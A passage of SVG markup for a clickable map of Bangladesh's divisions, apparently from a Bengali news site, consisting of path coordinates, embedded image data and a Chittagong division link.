				s-1,0.5-1.2,1.1s-0.4,1.5-0.4,1.5s0.9,0.6,1.6,0.6s2.9-3.2,2.9-3.2S149.5,199.8,150.8,198.5z"></path>
				<path class="st13" d="M153.6,202.8c0,0,0-2,0-2.5s-0.2-0.9-0.2-0.9s-0.6-0.6-1.6-0.1s0,0-0.6,0.6s0,0.8-0.4,1.6s0,2.6-0.2,3.6
				s1.1,2.9,1.1,2.9l0.5,0.1l0.6-0.8c0,0,0-0.6,0.2-1.9s0,0,0.5-0.6s0.4-0.8,0.4-0.8L153.6,202.8z"></path>
				<path class="st13" d="M147.1,206.1l-1.4,0.5c0,0,0,1.4,0,1.8s0,1.5-0.2,3.1s0,0-1.1,0.5s0,0-0.5,0.2s-0.2,0.9-0.2,0.9l0.4,1.5
				v1.9l1.1,1.8h1.6l1.1-0.4l1-2.9l-0.4-8.9L147.1,206.1L147.1,206.1z"></path>
				<path class="st13" d="M110.5,173.6c0,0.8-0.1,2.1,0.1,2.6s0.2-0.1,0.2,0.5s0.5,1.2,0.5,1.2s0.2,1.1,0.9-0.2s0.6-1.4,0.6-1.4
				l1-1.1c0,0,0.2-1.2,0-2.1s-0.2-1.5-0.2-1.5l-0.8-0.1c0,0-0.4-0.8-0.4-1.1s-1-0.8-1-0.8l-0.5,2.4l0.1,0.6
				C111.1,172.6,110.5,172.9,110.5,173.6z"></path>
				<path class="st13" d="M108.3,174.5l-0.8-0.8l-1.2,0.6l-0.3,2.2l1.4,2.2l1,1l0.2,1.1l0.8,1.1c0,0,0.5,3.1,0.5,3.5s0.1,0.9,0.1,0.9
				l-0.1,4.6l0.5,2l1.1-0.1c0,0-0.5-6.9-0.4-7.9s0.8-0.8,0.8-0.8l0.6,1.1l0.8,0.5c0,0,0-0.6,0.1-2.8s-0.1-0.6-0.9-1.6s0,0-0.5-0.2
				s-0.5-0.5-1-1s-1-1.1-1.6-1.5S109,177,109,177L108.3,174.5z"></path>
				<path class="st13" d="M105.4,212.4c0,0,0,0-0.8,0s-0.6,0.4-1,0.8s-0.2,1.8-0.4,2.5s0.9,1.6,1.4,1.9s0.1,1,0.1,1l0.6,1.2l0.9-0.1
				l-0.1-2.5l0.2-3.8L105.4,212.4z"></path>
				<path class="st13" d="M102,214.8c0,0,0,0-0.8,0.6s-0.6,0.8-1.9,1.6s-1.5,1.5-1.5,1.5s-2,2.5-3.6,2.5s-0.9,0.2-1.1,2.6
				s-0.1,1.1-0.8,1.9s-0.4,1.2-0.1,2s0,0,0.5-0.2s0.9-0.5,0.9-0.5s0.9,0,1.5,0s0.4-0.8,0.4-1.1s1.4-0.6,1.4-0.6s0.6,0.1,1,0.2
				s0.2,0.6,0.1,1.5s-0.1,0.8-0.9,1.5s-1.4,0.8-2.1,1.1s-0.9,2.8-0.9,3.1s0.2,0.8,0.8,1.2s1.9,0.1,2.2,0.1s1.8-0.4,2.6-0.9
				s1.1-2.4,1.6-3.2s0.8-2.9,0.9-3.4s0.1-2.6,0.1-3.6s-0.4-2.5-0.4-3s0.5-4.9,0.5-4.9L102,214.8z"></path>
				<path class="st13" d="M106.4,238.3c-0.8-0.6-0.2,0.2-0.8-0.6s-0.4-0.2-0.5-0.9s-1.2-1.1-1.2-1.1s-1.1,3-1.5,3s-0.9,0.4-1.6,0.4
				s-1.5,0-2,0s-1.1,0-1.1,0s-1-0.5-1.2,0.6s-0.5,2.6-0.5,3s0,0.4,0,1.9s0,2.5,0,3s0.2,0.9-0.1,1.6s-1.1,1-1.1,1.5s-0.5,1.4,0.1,1.4
				s1.2,1.2,2.5,0s1.8-1.9,1.9-2.2s0.4-0.1,0.9-1.4s0.4-1.1,1.1-2.1s0-1.1,1.2-1.4s1.4,0.5,1.8-0.2s0.8-1.1,0.8-1.5
				s-0.2-0.5,0.1-1.1s1-1.2,1-1.2s1.5-0.9,1.2-1.4S107.1,238.9,106.4,238.3z"></path>
				<path class="st13" d="M116.8,236.1c-0.2,0.4-0.9,0.9-0.9,0.9s0.2,0.5-0.1,1s-1.2,0.9-1.2,0.9h-0.8c0,0-0.6-1.2-1.8,0
				s-0.4,0.5-1.1,1.2s-0.4,0.2-0.8,0.8s-0.8,2.4-0.8,2.4l0.5,1c0,0-0.2,2.9,0.9,1.6s2.4-3.6,2.4-3.6s-0.5-0.8,0.4-1
				s-0.6,0.2,0.9-0.2s0.9-0.8,2.1-0.8s2.5-2,2.5-2l-0.2-1.9C118.8,236.4,117,235.8,116.8,236.1z"></path>
				<path class="st13" d="M124.3,243.6c0,0,0.4-0.9-0.5-0.9s-0.8,0.6-0.8,0.6l-0.2,1.1c0,0-0.8,0.6-0.4,0.9s1,0.6,1,0.6
				s-0.4,0.5,0,0.6s0.5,0.9,1,0.2s0.5-0.6,0.5-0.6l1.5-0.5l-0.4-2L124.3,243.6z"></path>
				<path class="st13" d="M92.3,256.3l-1.6,0.2h-0.8l-0.4,0.5l1.1,0.9c0,0-0.4,0.4,1,0.8s1,1.1,1.9,0.2s0.9-0.1,0.9-0.9s0-1.2,0-1.2
				s-0.6-0.5-1-0.5S92.3,256.3,92.3,256.3z"></path>
				<path class="st13" d="M88.8,252.6h-1.2l-1,0.5l-0.6,1c0,0-1.1,0.5-1.5,0.5s-1.8,0.2-1.8,0.2s-0.1-0.1,0,0.5s-1.4,0.9,0.9,1.1
				s1.2,0.4,2.2,0.2s1.1,0.1,1.5-0.5s0.8-1.1,0.8-1.1s0.1,0.9,0.8-0.2s0.9-1.8,0.9-1.8L88.8,252.6z"></path>
				<path class="st13" d="M85.1,246.3c0.4,0,1.4,0.1,1.8-0.5s0.5-1.2,1.4-2.2s1.4-1.9,1.5-2.2s0-1.6,0-1.6s-0.1-0.6,1-1
				s1.9,0.1,1.9-1s0.4-2.2,0-2.9s-0.8-0.8-1-1.5s-0.6-1.2-1-1.6s-2.1-2.1-2.1-2.1s-1.2-0.1-1.2-0.5s-0.5-1-0.5-1s-0.1-0.6-0.9-0.6
				s-2.1,0-2.1,0l-1.8,1.4l0.1,1.2c0,0-1,1.4-0.5,1.8s2,1.5,2.1,1.9s0.4,0,0.4,1.5s0.5,1.1,0,2.1s-0.2,0.8-1.2,1.9s-0.2,0-1,1.1
				s-1.1,1.8-1.1,2.6s-0.4,2,0.2,2.5s1.1,0.9,1.8,0.9S84.8,246.3,85.1,246.3z"></path>
				<path class="st13" d="M81.1,229.8c0.5-1.4,0.8-1.5,0.5-2s-0.6-1-0.6-1l-1.1-0.5l-1.5,1.4c0,0-0.5-0.2-0.6,0.8s-0.4,1-0.4,1.5
				s-0.2,0.5-0.6,0.9S76,232,76,232l-1,0.8l-0.9,0.8c0,0-0.5,0.1-0.5,0.6s0,0.8,0.9,1s1.1,0.1,1.5-0.2s1.1-1.1,1.6-1.5
				s-0.5,0.6,0.5-0.4s0.1-0.1,1-1s1.2-0.9,1.6-1.5S80.6,231.1,81.1,229.8z"></path>
				<path class="st13" d="M80.6,235.3l0.8-0.6l-1.2-1c-0.6,0.8-2.6,2.8-2.8,3.1s-0.4,0.9-0.6,1.2s-0.2,0.4-1,1.1s-1.1,1.2-1.1,1.2
				c-1,0.8-1.8,1-1.8,1.5s0.4,1.1-0.5,1.9s-0.6,1.6-0.6,1.6s0,0.6,0,1.6s-0.2,1.8-0.2,2.1s-0.2,0.5-0.2,1.2s0,1.5,0,2s-0.1,2,0.4,2
				s0.6,0.8,1.6-0.1s1.2-1.1,1.9-2s0.8,0.1,1-1.5s0.2-3,0.2-3.6s-0.2-1.4,0-1.8s-0.1-1,0.9-1.8s0.9-0.6,1.4-1.8s-0.1-0.9,0.6-1.8
				s0.9-1.5,0.9-1.5l-0.2-2.2l0.1-0.8L80.6,235.3z"></path>
				<path class="st13" d="M96.8,96.6c0.1,0,0.2,0,0.2,0l0,0c0,0,0.2,0,0.4,0c0.9,0,1.5-0.4,1.5-0.4l0.6-0.8l-0.1-1.8l-0.8-0.4
				l-0.2,0.9c0,0-0.5,0.2-0.9,0.5s-0.4,0.2-0.4,0.2s-0.9,0.1-0.9,0.5S96.1,96.6,96.8,96.6z"></path>
				<g>
					<g class="st18">

						<image style="overflow:visible;" width="100" height="84" xlink:href="[data-uri]
						GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAvJJREFUeNrsmgtP01AYhlfWCSig
						eJmKN8T//7eMCfGGdOtl7TxL3pO8OXQIRpN2eZ7kTbeuJN15+p3bmEwAAAAAAAAAAAAAAAAAAAAA
						AAAAAAAAAABGQ7Yj97/te6yTI1L+4z1nyetsi5B1j5w1Uv79/e5ZpjqmYmLjdzq2yftByxmTlNj4
						ecgs5IEyMzmRTlmFNHZsLYOVk41IyJ6E7Ic8DDkOOQo5lJwobW1C6pBlSGnH2kS1Vj1I+Qshm4o4
						kIynIc91PNH5mUlpTUgR8ku5CrkOWeizWnIGJSYbkZBDCXgRcqa8CjlV5fRJWUjCj5DvId9Cvur4
						U5+VQxOTj0jI45B5yLuQD8prVcthj5RG1XAtARsRlyFfQj7bd18PbXzJRybkfcjHkAu9fmnd19Qq
						P44plYnZVMszdX/7uraTwFUyM0PKPYRcKOdWJbHr2kue/NYG+yNdd6DrWhtvCr0ezKA/HVGX9cmE
						nOmpP9JTn9vfZj2LyHSKXNoEoND7RtfQfd1RyIW6rfca3J/omqlVRZdUSBRQJbOwhc61yWJ0MJOe
						fOBC3qoyzvV6rjFhJgl1TxU0Ol/Z+uRaudIs7FLHwhaVa6Tc3Drpm/ZuquSNBvRTdVWdGrqzWVYt
						AZXJWNiUOCauVXyKXDAlvikkUze0WZU/UuPP1U3N9f5AjVZYI9YmYWkLwqV1V1FKYe89hS0iOxuD
						qJREyonGjGOd6/SEl2qwKtk2WSYN7ec9laWxrKiU26slt0XgSk95Y9PYOhGR7muVyf5WbRJWtt/V
						JrMyFo89+CZiqX5/opX4xIRUSeOX1vi17WV54/dJ8G5qcD+E5QMREhu9UMWsJCSzz5rk2Cegm9z8
						7aT7Q+OzdX9L1xV3gfdtQej7WO09BGyTMIqfhbOB3ENcvMUfrKa2uZguDu8qYDQShijFKyYzSel4
						s5MChizF72XbP0HspIA+piO4x50WAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA9+G3AAMAdo9nS2/5
						hIAAAAAASUVORK5CYII=" transform="matrix(1 0 0 1 26.0833 112.8333)">
						</image>
					</g>
					<g>
						<path class="st17" d="M63.1,128.1c0.4,0.1,0.9,0.1,1.3,0.2c3.8,0.8,6.5,3,7.8,6.7c1,2.8,0.8,5.6-0.6,8.2
						c-2.9,5.7-5.9,11.5-8.8,17.2c-0.1,0.1-0.1,0.2-0.2,0.4c-0.2-0.4-0.4-0.7-0.6-1.1c-1.8-3.5-3.6-6.9-5.3-10.4c-1-2-2.1-4-3.1-6.1
						c-0.7-1.3-1.1-2.7-1.2-4.2c-0.1-2.6,0.5-4.9,2.1-6.9c1.6-2.1,3.8-3.4,6.5-3.8c0.4-0.1,0.9-0.1,1.3-0.2
						C62.6,128.1,62.9,128.1,63.1,128.1z M68.3,138.3c0-3.2-2.5-5.7-5.7-5.6c-3.1,0-5.6,2.6-5.6,5.7c0,3.1,2.6,5.6,5.8,5.6
						C65.8,144,68.3,141.4,68.3,138.3z"></path>
						<path class="st19" d="M72.3,135c-1.3-3.7-4-5.9-7.8-6.7c-0.4-0.1-0.9-0.1-1.3-0.2c-0.3,0-0.4,0-0.6,0c-0.4,0.1,0.5,0,0.1,0.1
						l0,4.6c0.4-0.1-0.3,0,0.2,0l-0.2,0c3.2,0,5.7,2.5,5.7,5.6l0,0c0,3.1-2.6,5.7-5.7,5.7c-0.3,0,0.3,0,0,0l0,16.8
						c0.1-0.2,0.2-0.3,0.2-0.4c2.9-5.7,5.9-11.5,8.8-17.2C73,140.5,73.3,137.8,72.3,135z"></path>
					</g>
				</g>
				<g class="st16">

					<image style="overflow:visible;opacity:0.75;" width="73" height="28" xlink:href="[data-uri]
					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" transform="matrix(1.1322 0 0 1.1322 34.7654 163.216)">
					</image>
					<g>
						<g>
							<path class="st17" d="M51.4,173.7v14.1h-1.9c-0.9-1.4-2.5-2.8-4.9-4.1c-2.4-1.3-4.4-2-6.2-2l-0.6-2.4c1.2-0.9,3-1.9,5.6-2.9
							c0.8-0.3,2.7-1,5.9-2.3v-0.4H36.5v-1.9h16.8v1.9H51.4z M49.2,176.6c-1.7,0.6-4.3,1.8-7.8,3.4c3,1.1,5.6,2.6,7.8,4.5V176.6z"></path>
						</g>
						<g>
							<path class="st17" d="M70.1,169.5c-3.2-2-5.8-2.9-7.8-2.9c-1.9,0-3.3,0.4-4.4,1.3c-1.1,0.9-1.7,2.2-1.8,4H58v1.9h-1.9v14h-2.2
							v-14h-1.9v-1.9h2c0-2.3,0.9-4.1,2.5-5.5c1.5-1.3,3.5-1.9,6-1.9c1.6,0,3.1,0.4,4.7,1c1.1,0.4,2.5,1.2,4.4,2.5L70.1,169.5z"></path>
						</g>
						<g>
							<path class="st17" d="M71.2,173.7v14.1h-2c-0.9-1.5-2.5-2.8-4.8-4c-2.3-1.2-4.3-1.9-6.1-1.9l-0.7-2.4c2.8-1.8,6.5-3.6,11.3-5.3
							v-0.4H56.4v-1.9h16.3v1.9H71.2z M68.9,176.6c-2.7,1-5.2,2.1-7.6,3.5c2.7,1,5.3,2.4,7.6,4.4V176.6z M64.4,188.3
							c-0.7-0.7-1.6-1.3-2.9-1.9l0.9-1.8c1.2,0.5,2.3,1.2,3.3,2.4L64.4,188.3z"></path>
						</g>
						<g>
							<path class="st17" d="M85.9,173.7v14.1h-2.2v-10.6c0-0.7-0.2-1.4-0.7-2c-0.5-0.7-1.1-1-1.8-1c-1.1,0-2,0.9-2,2
							c0,1.6,0.6,2.3,1.6,2.3c0.3,0,0.7-0.2,1.2-0.5l0.5-0.3v2.4c-0.6,0.6-1.3,0.9-2.1,0.9c-0.7,0-1.4-0.4-2-1.2L78,179
							c-0.7,1.3-1.6,2-2.9,2c-0.9,0-1.6-0.4-2.1-1.2v-2.4c0.8,0.9,1.3,1.1,1.8,1.1c1.1,0,1.7-0.8,1.7-2.6c0-1.5-1-2.2-3.4-2.3
							c0,0-0.1,0-0.1,0h-0.6h-0.8v-1.9h3.4c1.2,0,2.2,0.8,3,2.3c0.5-1.2,1.6-2.2,2.9-2.2c1,0,1.9,0.6,2.8,1.6v-1.6H88v1.9H85.9z"></path>
						</g>
						<g>
							<path class="st17" d="M91.2,173.7v14.1H89v-14.1h-2.3v-1.9h6.6v1.9H91.2z"></path>
						</g>
						<g>
							<path class="st17" d="M109.4,173.7v14.1h-2.2c0-0.5,0-1,0-1.7c0-0.6,0.1-1.1,0.1-1.4c0-3.4-0.9-4.8-2.4-4.8c-0.5,0-1,0.3-1.4,0.9
							c-0.4,0.5-0.6,1.1-0.7,1.9h-2.4c0-0.8-0.2-1.4-0.7-2c-0.4-0.6-1-0.9-1.5-0.9c-0.7,0-1.3,0.3-1.7,0.8c-0.4,0.5-0.6,1.2-0.6,2
							c0,1.6,0.9,2.4,2.9,2.4c0.2,0,0.4,0,0.9-0.1l-0.7,2.2c-0.4,0-0.7,0.1-0.8,0.1c-1.4,0-2.5-0.4-3.4-1.4c-0.9-0.9-1.3-2.1-1.3-3.5
							c0-2.8,1.8-4.8,4.7-4.8c1.4,0,2.5,0.8,3.5,2.2c1-1.5,2.1-2.3,3.3-2.3c0.9,0,1.6,0.6,2.2,1.7v-5.4H92.1v-1.9h19.3v1.9H109.4z"></path>
						</g>
					</g>
				</g>
			</a>
		</g>



		<g id="chittagong">
			<a data-elementor-open-lightbox="no" href="https://dailydeshbartaman.com/category/chattogram/" xlink:href="/division/chittagong">

				<path class="st11" d="M355.6,320.6c0-1-0.1-1.6-0.1-2s-1.1-2-1.1-2l-1.8-5l-2.5-10.1l-2.9-27.5l1.2-23.9l1.4-6.1l-0.8-4.1l-1.4-3
				l-1.4-4.6l-0.9-4.6c0,0-0.2-3.6-0.2-4s-1.1-5.9-1.1-5.9l-1.5-0.8c0,0,0-3.2,0.1-3.6s0.8-1.4,0.8-1.4s0,0,0.5,0s1.9,0.1,1.9,0.1
				s1.5-1.1,1.9-1.4s0.1-1.6,0.1-1.6l-1.5-2.6l-1.8-3l-0.2-5l0.2-3.2l-1.4-1.4l-0.8-3.9l0.6-5.1l-0.6-2.6l-2.2-4.4l-0.9-15.9
				l-0.1-0.6l-1.5-1l-1.1-4.1l1-2v-4.4l-1.2-1.5c0,0,0.1-1.6,0.1-2.2s0.2-2.4,0.2-2.4l-0.8-1.6l-0.4-5.5l-1.2-1.5
				c0,0-4.1-2.6-5.1-3.5s-0.9-4-1.1-5.1s-0.2-3.6-0.2-4.8s0-3.9,0-3.9l-1.6-1.1l-0.4-1.6l-0.2-1l-1-1.1l-6.1-4.4l-0.1-12.1l0.6-2.4
				l0.2-3l-1.2-2.5l-1.1-0.1c0,0-0.5-2.1-0.9-2.1s-0.4-4-0.4-4v-4l-0.9-2.9c0,0-0.4-5-0.4-5.4s1.9-2.8,2.2-3.1s1.9-2.5,1.9-2.5v-2.2
				l-0.4-2.9l-1.2-1c0,0-0.1-1.9-0.2-2.6s-0.2-2.2-0.2-2.8s0-1.4,0-1.8s-1.4-0.2-1.4-0.2l0.1-1.2l0.1-1.1c0,0-0.8-0.8-1.2-1.2
				s-1-1.4-1-1.4l-2-1.9c1.1-13.2-4.4-20.1-4.4-20.1l-2.1-3.5c0,0,0.8-4.4,0.8-4.9s1.2-2,1.4-2.5s0.4-2.8,0.4-2.8l-0.5-1.8
				c0,0-0.2-1.5-0.5-2.2s-1-0.6-1.8-1.1s-1.6,0-1.6,0l-1.4,0.5L301,7.5l-0.1,3.2l-0.9,2.6c0,0-1.9,1.8-2.8,1.9s-1.1-0.1-1.1-1.1
				s0.1-0.9,0.1-1.2s0.4-2,0.5-2.4s0.1-1.8,0.1-1.8s-0.8-1.4-1.1-2s-2.2-1-2.9-1s-2.4,0.4-2.4,0.4l-2.9,1.5l-4,3.8l-2,4.4l-2.2,1
				l-3.1-0.2l-0.9-1.1l-2.8-1.6l-1.1-1.8l-0.6-1.5c0,0-0.2-1-0.6-1.4S269,7.5,269,7.5l-0.5-1l-1.1-0.8l-1.2,0.9c0,0-1,4.4-1.2,5
				s0.4,4.5,0.4,4.5l0.8,3.9l1.1,3.9l1.8,3l0.2,2.9l0.5,6.2l-1.4,1.6l-1.8,1.4l-0.9,2.2l-0.8,1.4l-1.4,0.9c-3.9-0.6-6.1,1.8-6.1,1.8
				c-8.1,6.6-12.5,22.4-12.5,22.4s0.9,2.8,1.2,3.5s0.5,1.9,0.5,1.9l2,1.2l0.4,3.2l2.6,6.6v5.6l-0.6,1l-3,0.4l-0.9,4.8v0.8l-1.6,1.6
				l-2.9,1.6l-1.4,0.1l-0.9,0.6l-0.5,1l-3.8,0.2l-1,0.9h-1c0,0,0,0-0.6,0s-1.4,0-1.4,0s0,0-0.8,0s0,0-1.4,0s-1,0.2-1,0.2s0,0-0.2,0.9
				s0,1.5-0.1,2.4s-0.4,1.2-1,1.8s-1.2,0-1.2,0s0.4-0.8,0.4-1.1s0-1.8,0-1.8s-1.1-1-1.9-1.2s0,0-1.2,0s-1.1-0.4-2.6-0.4
				s-0.4-0.6-0.4-0.6s-0.8-0.4-1.2-0.5s-0.6-0.6-0.6-0.6s0-1.9,0-2.2s0-2.4,0-2.4l-0.8-1.7c0,0-0.6-0.1-2.4-0.6s-0.5-0.6-0.5-0.6
				l-0.4-1l0.1-1.8l1.5-0.8c0,0,0-0.9,0-1.2s-0.8-1.2-1.1-1.2s-1.4-0.5-1.4-0.5l-0.6-0.8c0,0,0-1.4-0.1-1.8S213,84,213,83.4
				s-0.2-1.1-0.2-1.1s-0.4-1.1-0.5-2s0.1-1.4,0.1-1.4l0.2-2.1c0,0-0.6,0-1.1,0s-1.9-0.4-1.9-0.4v-0.8l0.5-0.5l0.6-0.5v-1.8l-0.6-1
				l-2.2,0.9c0,0-0.4-0.8-0.4-1.1s0.2-0.9,0.2-0.9l-0.6-1.5l-1.9-1.1c0,0-1.1-0.8-1.8-0.9s-1,0-2.1,0.1s0,0-0.8,0s-0.4,0.6-0.8,0.9
				s-0.4,0.9-0.9,1.9s0.5,2.9,0.5,3.4s-0.6,4.6-0.6,4.6l2.1,4.1l1,3.2c0,0,0,2-0.1,2.4s0.4,2.5,0.4,3s-0.1,0.9-0.1,0.9s-1,1-1.4,1
				s-1.4,0-2.2-0.2s-0.9-0.4-1.2-0.4s-1.6-0.9-1.6-0.9l-0.8-1.8l-0.9-0.8l-0.1-2.5l-1.8-1l-0.6-5.9l-0.1-4.4l-0.2-3l-0.1-2l-0.9-2.4
				l-0.5-0.5l-1-0.9l-0.8-1l0.6-1.9l0.8-0.6c0,0,0.4-1.4,0.4-1.8s-0.5-1-0.5-1l-1-1.1c0,0,0.5-1.2,0.5-1.6s0.1-0.6,0.1-0.6h1.6
				c0,0,0.4-1,0.6-1.4s0.8-1.4,0.8-1.4l-1-1c0,0-1.5,0-2.6,0s-1.4-0.1-2.1-0.2s0-1,0-1l0.1-0.9l0.5-1.5l-0.2-1.6c0,0,0,0-1.5-0.5
				s0,0-0.2-0.5s-0.6-1.2-0.6-1.6s0-1.2,0-1.2h-0.6v-1.9l-0.4-2.4l-1-1c0,0-2.9-1.5-3.9-2.1s-1.1-1-1.8-1.1s-0.2-1.6-0.2-1.6l1.2-1.9
				l0.4-1c0,0-0.2-1.2-0.6-1.4s-0.5-0.8-1-2s-0.4-0.5-1-1s-0.5-0.4-2.1-2s-0.5-1.4-1.4-2.8s-0.5-2.1-0.8-2.8s0-1,0-1l1.1-1.9
				c0,0,0.5,0,1.5-0.1s2.4,0,2.4,0l1.1-0.8v-2l-1.1-1.2c0,0,0,0-1.2-0.2s0,0-1.1-0.8s-0.5-0.4-1.4-1s-0.2-0.6-0.8-1s-0.2-0.9-0.2-0.9
				s0-0.8,0.1-1.4s0.1-1.1,0.4-1.6s0.4-0.8,1-1.5s0,0,0.8-0.1s0.6,0,1.8,0s1.5,0,2.1-0.1s2-0.2,2-0.2l0.4-1.5c0,0,0.1-1.5,0.1-2
				s0.1-1.4,0.1-1.8s0.8-1,0.8-1l1-1.2l1-0.9l0.4-2.4l-0.6-1.9c0,0-0.8-2.1-1-2.9s0-2.1,0-2.1v-2.6l0.1-1.8l2.2-2.1l0.4-3.6l1.4-1.2
				c0,0,0.5,0,0.9-0.1s1,0,1,0l1-0.4l0.8-1.2l0.9-2l-0.8-15.3l-1.3-3.5l1.2-2.5l1.2-0.1l1.8-1.8l-0.5-0.8l-2.5-0.8l-1-1.4l0.8-1.5
				l0.5-0.5l1,0.1c1.5,0,1.8-1.6,1.8-1.6c0.9-1.1,0.1-2.1,0.1-2.1l-1.5-0.8L189-63l-0.4,1.5l-2.8,3.9l-1.1-0.5h-3.2l-5.9-0.9
				l-3.2-3.8l-0.4,0.5l-2.5,1.8l-3.2,1c0,0-1.5,0-2,0s-0.8,0-0.8,0l0.6,3.2c0,0-0.6,0.9-1,0.9s-1.2-0.2-1.2-0.2l-1.1-0.4l-1.2,0.4
				l0.5,0.8c0,0-0.2,0.9-0.4,1.2s-0.9,1.4-0.9,1.4l-1,1.2l-1.6,1c0,0-0.9,0.6-1.4,0.8S154-48,154-48l1.1,1.6L157-45l1.6,2l1.6,2v2.9
				l-1.1,2.1l-6.6,6.2c-2.1,3-1.2,8.5-1.2,8.5s0,0.5-1,1.8s-0.5,0.5-1,1.1s-0.4,0.6-0.9,1s-0.5,1.6-0.6,2s-0.5,1.5-0.5,1.5l-1.8,1.6
				c0,0-0.5,2.1-2,2.8s-1.9,0-1.9,0l-2,0.8c0,0,0,0-0.5,0.8s-0.5-0.9-1.4,0s-1-0.9-2.5,0s-1.2-0.4-1.6,0s-0.6,1.1-1.4,1.5
				s-1,0-1.8-0.4c0,0-0.8-0.5-1.1-1.1s-1.1-0.1-1.6,0s-1.6,0-1.6,0l-0.5,1.8l1,2.9l0.8,1.9v2.1l-1,0.9l-2.5,1.4l-2.8,3.5v2l0.4,1.8
				l1.5,0.1l0.1-1c0,0,0.8-0.9,1-1.4s1.1,0,1.1,0l0.6,1.9l-0.2,4.1l-1.2,1.8c0,0-2,2.5-2,2.9s1.4,0.9,1.9,0.9s1.1,1.2,1.1,1.2
				l-0.6,1.6h-2.2l-0.6,3.9l-1,2l-2-0.1l-1.5,0.6c0,0,0,1.6,0.4,1.9s1.6,0.5,1.6,0.5l0.6,0.5v2.1l-0.6,5l-1.5,0.5l-0.9,0.1
				c0,0-0.6,0.6-1,0.6s-0.9,0-1.9,0s-1.1-0.4-1.5-0.5s-1.2-0.6-1.2-0.6s-0.8,0.9-1.2,1.4s-1.1,0-1.8,0s-1.1,0.2-2,0.2
